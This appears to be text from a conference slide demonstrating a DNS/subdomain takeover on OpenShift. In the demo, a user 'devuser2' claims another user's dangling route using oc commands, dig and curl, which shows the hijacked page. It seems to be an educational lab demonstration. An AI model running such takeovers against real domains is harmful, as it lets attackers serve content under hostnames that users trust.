 DNS takeover on OpenShift
Malicious user devuser2
Luiza Nacshon
devuser2 takeover of devuser1’s
dangling route
devuser2 controlling the web
application created by devuser1
$ oc whoami
devuser2
$ oc get routes
No resources found in devuser2-project namespace.
$ oc expose svc myguestbook --hostname=foo.multicats.org
route.route.openshift.io/myguestbook exposed
$ oc get routes
NAME HOST/PORT PATH SERVICES PORT TERMINATION WILDCARD
myguestbook foo.multicats.org myguestbook 3000 None
$ dig +short -t CNAME foo.multicats.org
myguestbook-my-route-project.apps.testclusterroute.lab.pnq2.cee.redhat.com.
$ curl foo.multicats.org
<!DOCTYPE html>
<html>
<head>
<title>Controlled by devuser2</title>
</head>
<body>
<h1>Controlled by devuser2</h1>
</body>
</html>